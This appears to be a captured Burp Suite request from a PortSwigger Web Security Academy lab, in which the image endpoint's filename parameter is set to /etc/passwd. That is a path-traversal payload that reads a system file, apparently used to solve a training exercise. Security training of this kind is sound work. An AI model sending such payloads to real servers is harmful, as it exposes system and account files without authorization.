 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a79006603afec09807121270074001d.web-security-academy.net
3 Cookie: session=JK8QNh828ItmMN7NhmrJCDy3z4YMZpZI
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a79006603afec09807121270074001d.web-security-academy.net/product?productId=4
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16